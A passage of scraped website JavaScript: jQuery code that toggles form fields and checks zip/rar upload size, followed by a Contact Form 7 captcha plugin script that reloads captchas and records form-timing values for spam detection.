			alert('You cannot remove first agent!');
			
		
		});




        if(jQuery('#accessStatus :selected').val() == 'Opened'){
		
            jQuery("#blockedTextRow").fadeOut('slow', function(){ 
                jQuery(this).attr('style', 'display:none');
            });
            
            jQuery('#blockedText').prop('disabled', 'disabled');
        }
        else{
                jQuery("#blockedTextRow").fadeIn('slow', function(){ 
                jQuery(this).attr('style', 'display');
            });
            
            jQuery('#blockedText').prop('disabled', false);
        }
                        
            jQuery('#accessStatus').change(function(){
                if(jQuery('#accessStatus :selected').val() == 'Opened'){
                    
                    jQuery("#blockedTextRow").fadeOut('slow', function(){ 
                        jQuery(this).attr('style', 'display:none');
                    });
                    
                    jQuery('#blockedText').prop('disabled', 'disabled');
                }
                else{
                        jQuery("#blockedTextRow").fadeIn('slow', function(){ 
                        jQuery(this).attr('style', 'display');
                    });
                    
                    jQuery('#blockedText').prop('disabled', false);
                }
            }); // END jQuery('#accessStatus').change(function()





            if(jQuery('#changePwdCB').is(":checked")){
			
                jQuery("#blockingRow").fadeIn('slow', function(){ 
                    jQuery(this).attr('style', 'display');
                });
                
                jQuery('#changePwd').prop('disabled', false);
            }
            else{
                    jQuery("#blockingRow").fadeOut('slow', function(){ 
                    jQuery(this).attr('style', 'display:none');
                });
                
                jQuery('#changePwd').prop('disabled', 'disabled');
            }
        jQuery('#changePwdCB').click(function(){
            if(jQuery(this).is(":checked")){
                jQuery("#blockingRow").fadeIn('slow', function(){ 
                    jQuery(this).attr('style', 'display');
                });
                
                jQuery('#changePwd').prop('disabled', false);
            }
            else{
                    jQuery("#blockingRow").fadeOut('slow', function(){ 
                    jQuery(this).attr('style', 'display:none');
                });
                
                jQuery('#changePwd').prop('disabled', 'disabled');
            }
        }); // END jQuery('#fulldayCB').click(function()
    





        jQuery("#supportedDoc").change(function (e){ 
            var file = jQuery('input:file[name="supportedDoc"]').val();
            var exts = ['zip','rar'];
            var get_ext = file.split('.');
            get_ext = get_ext.reverse();
            var size_part = Math.round((jQuery("#supportedDoc")[0].files[0].size / 1024));
            if(!(jQuery.inArray ( get_ext[0].toLowerCase(), exts ) > -1 )){
            alert('Only zip or rar format allowed!' );
            jQuery("#supportedDoc").replaceWith( jQuery("#supportedDoc").clone( true ) );
            jQuery("#displaysize").html(" ");
            }
            else if(size_part > 2048 ){
                alert('Your Attachment should be less than 2-MB');
                jQuery("#displaysize").html(" ");
                jQuery("#supportedDoc").replaceWith( jQuery("#supportedDoc").clone( true ) );
            }					
            else{
            size_part = (Math.round((size_part * 100) / 100));
            jQuery("#displaysize").html( "( " + size_part + "Kbs )");
            e.preventDefault();
            }
        });		







        if(jQuery('#accessStatus :selected').val() == 'Opened'){
		
            jQuery("#blockedTextRow").fadeOut('slow', function(){ 
                jQuery(this).attr('style', 'display:none');
            });
            
            jQuery('#blockedText').prop('disabled', 'disabled');
        }
        else{
                jQuery("#blockedTextRow").fadeIn('slow', function(){ 
                jQuery(this).attr('style', 'display');
            });
            
            jQuery('#blockedText').prop('disabled', false);
        }
                        
            jQuery('#accessStatus').change(function(){
                if(jQuery('#accessStatus :selected').val() == 'Opened'){
                    
                    jQuery("#blockedTextRow").fadeOut('slow', function(){ 
                        jQuery(this).attr('style', 'display:none');
                    });
                    
                    jQuery('#blockedText').prop('disabled', 'disabled');
                }
                else{
                        jQuery("#blockedTextRow").fadeIn('slow', function(){ 
                        jQuery(this).attr('style', 'display');
                    });
                    
                    jQuery('#blockedText').prop('disabled', false);
                }
            }); // END jQuery('#accessStatus').change(function()







                    
        jQuery(function() {

            function setHeight() {
            jQuery(".response").each(function(index, element) {
                var target = jQuery(element);
                target.removeClass("fixed-height");
                var height = target.innerHeight();
                target.attr("data-height", height)
                .addClass("fixed-height");
            });
            };
        
            jQuery("input[name=question]").on("change", function() {
            jQuery("p.response").removeAttr("style");
        
            var target = jQuery(this).next().next();
            target.height(target.attr("data-height"));
            })
        
            setHeight();
        });



});

--- FILE ---
content_type: application/javascript
request_url: https://mebauto.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js
body_size: 4827
content:
/**
 * Reload all Captchas
 * This will regenerate the Hash and the Captcha Value
 */
window.f12cf7captcha_cf7 = {
    /**
     * Reload Captchas
     */
    reloadAllCaptchas: function () {
       jQuery(document).find('.f12c').each(function () {
           window.f12cf7captcha_cf7.reloadCaptcha(jQuery(this));
        });
    },

    /**
     * Reload Captchas
     */
    reloadCaptcha: function (e) {
        e.closest('.f12-captcha').find('.f12c').each(function () {
            var input_id = jQuery(this).attr('id');
            var hash_id = 'hash_' + input_id;

            var hash = jQuery('#' + hash_id);
            var label = e.closest('.f12-captcha').find('.c-data');
            var method = jQuery(this).attr('data-method');

            jQuery.ajax({
                type: 'POST',
                url: f12_cf7_captcha.ajaxurl,
                data: {
                    action: 'f12_cf7_captcha_reload',
                    captchamethod: method
                },
                success: function (data, textStatus, XMLHttpRequest) {
                    data = JSON.parse(data);

                    if (method == 'image') {
                        label.find('.captcha-image').html(data.label);
                    }
                    if (method == 'math') {
                        label.find('.captcha-calculation').html(data.label);
                    }
                    hash.val(data.hash);
                },
                error: function (XMLHttpRequest, textstatus, errorThrown) {
                    console.log(errorThrown);
                }
            });
        });
    },

    /**
     * Reload Timer
     */
    reloadTimer: function () {
        jQuery(document).find('.f12t').each(function () {
            var fieldname = 'f12_timer';
            var field = jQuery(this).find('.' + fieldname);

            jQuery.ajax({
                type: 'POST',
                url: f12_cf7_captcha.ajaxurl,
                data: {
                    action: 'f12_cf7_captcha_timer_reload'
                },
                success: function (data, textStatus, XMLHttpRequest) {
                    data = JSON.parse(data);
                    field.val(data.hash);
                },
                error: function (XMLHttpRequest, textstatus, errorThrown) {
                    console.log(errorThrown);
                }
            });
        });
    },
    /**
     * Init
     */
    init: function () {
        /**
         * Reload the Captcha by User
         * @param document
         */
        jQuery(document).on('click', '.cf7.captcha-reload', function (e) {
            e.preventDefault();
            e.stopPropagation();

            window.f12cf7captcha_cf7.reloadCaptcha(jQuery(this));
            //window.f12cf7captcha_cf7.reloadTimer();
        });

        /**
         * Add timer information when the user clicks on the submit button so we can check the time the user needs
         * from displaying the form to submit
         */
        jQuery(document).on('click', 'button[type=submit], input[type="submit"]', function () {
            // Get the current timestamp in milliseconds using Date.now()
            var timestamp = Date.now();

            // Combine the timestamp and date milliseconds to create a JavaScript microtime value
            var js_microtime = timestamp / 1000;

            jQuery(this).closest('form').find('.js_end_time').val(js_microtime)
        });

        /**
         * Add timer information when the form has been loaded
         */
        jQuery(document).ready(function () {
            // Get the current timestamp in milliseconds using Date.now()
            var timestamp = Date.now();

            // Combine the timestamp and date milliseconds to create a JavaScript microtime value
            var js_microtime = (timestamp / 1000);

            jQuery(document).find('form').each(function () {
                jQuery(this).find('.js_start_time').val(js_microtime);
            });
        });

        /**
         * Add Event Listener from Contact Form 7
         */
        var wpcf7Elm = document.querySelector('.wpcf7');

        if (typeof (wpcf7Elm) === 'undefined' || wpcf7Elm === null) {
            return;
        }

        wpcf7Elm.addEventListener('wpcf7mailsent', function (event) {
            window.f12cf7captcha_cf7.reloadAllCaptchas();
            window.f12cf7captcha_cf7.reloadTimer();
        }, false);

        wpcf7Elm.addEventListener('wpcf7submit', function (event) {
            window.f12cf7captcha_cf7.reloadAllCaptchas();
            window.f12cf7captcha_cf7.reloadTimer();
        }, false);

        wpcf7Elm.addEventListener('wpcf7spam', function (event) {
            var id = event.detail.apiResponse.into;

            if (typeof (id) === 'undefined') {
                return;
            }

            jQuery(id).find('.f12c').addClass('wpcf7-not-valid not-valid');
        }, false);
    }
}

window.f12cf7captcha_cf7.init();